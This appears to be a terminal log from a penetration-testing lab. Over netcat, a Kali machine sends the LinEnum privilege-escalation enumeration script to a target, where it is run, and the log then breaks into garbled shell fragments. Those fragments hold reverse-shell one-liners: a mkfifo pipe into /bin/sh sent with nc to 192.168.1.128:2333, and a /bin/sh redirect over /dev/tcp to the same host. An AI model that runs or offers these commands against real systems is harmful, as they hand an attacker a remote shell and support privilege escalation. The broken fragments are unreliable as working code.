 delx@BlackRose:/tmp$ rm l.sh
delx@BlackRose:/tmp$ nc 192.168.1.128 2333 > l.sh
delx@BlackRose:/tmp$ chmod +x l.sh
delx@BlackRose:/tmp$ ./l.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Tue Jul 21 12:13:53 UTC 2020
root@kali:~/桌面/test/LinEnum# ls
CHANGELOG.md  CONTRIBUTORS.md  LICENSE  LinEnum.sh  README.md  ti.c  ti.so
root@kali:~/桌面/test/LinEnum# nc -lvvp 2333 < LinEnum.sh
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 34592
^C sent 46631, rcvd 0
root@kali:~/桌面/test/LinEnum#
exit;
and -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.128 2333
f
exit;
and -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/192.168.1.128/2333 0>&1
exit;